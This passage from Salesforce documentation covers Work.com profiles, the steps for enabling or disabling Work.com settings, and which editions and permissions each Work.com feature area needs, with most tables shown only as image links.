



#### **Table 39: Standard User System Permissions**



# Performance Cycle Manager

The Performance Cycle Manager profile is typically used for creating and deploying performance summaries to employees.





#### **Table 41: Performance Cycle Manager System Permissions**



# Work.com Administrator

The Work.com Administrator profile gives a user full administrative access to Work.com objects and features.







SEE ALSO:

[Work.com Feature Access](#page-2150-0) [Assign Work.com Profiles](#page-2151-0)

# <span id="page-2174-0"></span>Manage Work.com Features

# Enable or Disable Work.com Settings

On the Work.com Settings page, you can enable and disable features like Thanks, Rewards, Calibration, and Skills for your organization.

All the settings except for Thanks Settings and Skills Settings require a Work.com license. Work.com is available as an add-on license for **Professional Edition**, **Enterprise Edition**, or **Unlimited Edition** and is included in **Performance Edition**.

- **1.** From Setup, enter "Work.com Settings" in the Quick Find box, then select **Work.com Settings**.
- **2.** Select the Work.com feature you want to enable or deselect the feature you want to disable.



### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To edit Work.com settings:

**•** "Customize Application"



#### **3.** Click **Save**.

#### SEE ALSO:

[Work.com Implementation Overview](#page-2146-0) [Performance Summary Cycles Overview](#page-2181-0) [Work.com Editions and Permissions](#page-2176-0) [Calibration Overview](#page-2189-0) [Skills Customization](#page-2193-0) [Create a Support Case](#page-2180-0)

# <span id="page-2176-0"></span>Work.com Editions and Permissions

Most Work.com features require the Work.com add-on, but Skills and Thanks functionality (excluding Rewards) are freely available to Sales Cloud users. The permissions and preferences necessary for different tasks are broken up by feature area.

## General Work.com Administrator Tasks

This includes tasks for administering and implementing Work.com.



## EDITIONS

Available in: Salesforce Classic

**Work.com** is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

## Thanks and Reward Tasks

This includes tasks for Work.com end users, such as viewing and creating thanks badges and rewards.





## Skills Tasks

This includes tasks for Work.com end users using skills.



## Goal Tasks

This includes tasks for Work.com end users using goals.



## Metric Tasks

This includes tasks for Work.com end users using metrics.

